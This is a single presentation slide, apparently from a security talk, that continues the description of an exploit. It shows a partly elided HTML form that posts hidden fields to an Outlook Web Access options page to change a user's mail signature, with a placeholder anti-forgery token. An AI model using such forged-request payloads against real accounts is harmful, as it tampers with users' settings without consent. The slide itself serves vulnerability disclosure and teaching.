

# The exploit (cont.)
<form id="dynForm" action="https://mybetamail.microsoftonline.com/owa/?ae=Options&t=Messaging" method="post" enctype="application/x-www-form-urlencoded">
…
<input type="hidden" name="txtSg" value="BEST+is+Tossing+Cookies+all+over+your+signature"/>
…
<input type="hidden" name="hidcanary" value=“deadbeefdeadbeefdeadbeefdeadbeef"/></form>